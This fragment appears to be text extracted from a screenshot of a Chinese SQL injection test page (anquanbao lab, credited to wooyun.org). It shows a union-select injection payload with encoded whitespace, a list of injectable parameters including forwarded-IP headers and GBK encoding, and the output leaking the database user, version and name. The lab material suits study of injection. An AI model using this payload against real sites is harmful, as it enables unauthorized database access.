 secaqb.anquanbao.org/sqlin.
secaqb.anquanbao.org/sqlin.php?id=-9%20union%0bselect-1,user(),version(),database()
GET参数：id
POST参数：id
COOKIE参数：id
支持CLIENT_IP、X_FORWARDED_FOR注入(需要GET提交isip参数，例如sqlin.php?isip=Seay)，支持GBK注入
当前SQL语句 GET测试 select id,username,password,email from users where id= -9 unionselect-1,u
ID username password email
0 seay@localhost 5.5.31-0ubuntu0.12.04.1 seay
www.wooyun.org